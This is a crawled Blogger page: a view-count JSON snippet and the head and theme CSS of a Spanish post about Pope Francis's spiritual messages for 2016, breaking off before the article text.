

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDlo-lnAOGVIhDUXOlQ1V7hqi6q37DpSXp4V2x7tzhtvb98xSlKbXc2JoMaX_VRMQ84Dh9ioZav51A7Lq0tpYUOz5NyIg
body_size: 266
content:
{"total":592849,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,33],[1,32],[2,32],[3,28],[4,40],[5,78],[6,45],[7,26],[8,37],[9,47],[10,34],[11,95],[12,48],[13,65],[14,48],[15,43],[16,49],[17,42],[18,33],[19,25],[20,38],[21,15],[22,15],[23,17],[24,46],[25,84],[26,59],[27,40],[28,16],[29,35]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html
body_size: 49203
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.loshelechos.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=". - RSS" href="http://www.loshelechos.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=". - Atom" href="https://www.blogger.com/feeds/6735322472938856938/posts/default" />

<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/3643185988225084690/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://noticiastelemicro.com/wp-content/uploads/2015/11/papafrancisco191-300x200.jpg' rel='image_src'/>
<meta content='http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html' property='og:url'/>
<meta content='12 mensajes espirituales del papa Francisco para iniciar súper el año 2016 ' property='og:title'/>
<meta content='Locales, provinciales,nacional,internacional,educacion' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGujdEPq63XqhTqjnL7ajXvZSPKte3Jt3OYmr2doqw-auRlAhQm_bZYfGeI_sEriEBwYa7PLPXUsmxB-jmUSt4XzN0KFT-vCOVxssp2ZpD0HExGFiIv9EcDD-joFLIDiLF7zpu-btxIm4DCFPh6j73IhyRaxdBcw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
12 mensajes espirituales del papa Francisco para iniciar súper el año 2016  - .
</title>
<!-- Description and Keywords (start) -->
<meta content='locales' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='12 mensajes espirituales del papa Francisco para iniciar súper el año 2016 ' property='og:title'/>
<meta content='http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://noticiastelemicro.com/wp-content/uploads/2015/11/papafrancisco191-300x200.jpg' property='og:image'/>
<meta content='.' property='og:site_name'/>
<meta content='http://www.loshelechos.net/' name='twitter:domain'/>
<meta content='12 mensajes espirituales del papa Francisco para iniciar súper el año 2016 ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://noticiastelemicro.com/wp-content/uploads/2015/11/papafrancisco191-300x200.jpg' name='twitter:image'/>
<meta content='12 mensajes espirituales del papa Francisco para iniciar súper el año 2016 ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#fed130;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#fed130}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fed130}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#fff;position:absolute;line-height:35px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:35px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #202020;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#fed130;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fed130}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#fed130!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
background-color: #fed130!important;
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#fed130;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#fed130}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#fed130;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#fed130}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#fed130}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#fed130}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#fed130}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#fed130}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#fed130;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#fed130;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fed130}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#fed130;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#fed130}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#fed130;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 34px;
line-height: 34px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #202020;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
